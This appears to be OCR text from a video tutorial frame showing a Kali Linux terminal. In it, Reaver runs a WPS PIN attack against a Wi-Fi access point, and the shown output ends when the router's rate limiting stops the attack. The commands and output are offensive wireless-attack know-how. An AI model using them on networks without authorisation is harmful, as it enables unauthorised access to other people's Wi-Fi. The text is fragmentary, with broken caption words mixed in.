 root@kali: ~
File Edit View Search Terminal Help
-Z Run pixiedust attack
Example:
reaver -i wlan0mon -b 00:90:4C:C1:AC:21 -vv
root@kali:~# reaver -i wlan0mon -b E4:6F:13:31:65:1C -vv
Reaver v1.6.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol
.com>
[+] Waiting for beacon from E4:6F:13:31:65:1C
[+] Switching wlan0mon to channel 1
[+] Switching wlan0mon to channel 2
[+] Switching wlan0mon to channel 3
[+] Switching wlan0mon to channel 4
[+] Switching wlan0mon to channel 5
[+] Switching wlan0mon to channel 11
[+] Received beacon from E4:6F:13:31:65:1C
[+] Vendor: RealtekS
[!] WARNING: Detected AP rate limiting, waiting 60 seconds before re-checking
^C
[+] Nothing done, nothing to save.
root@kali:~# reaver -i wlan0mon -p 12345670
And river will just
Subscribe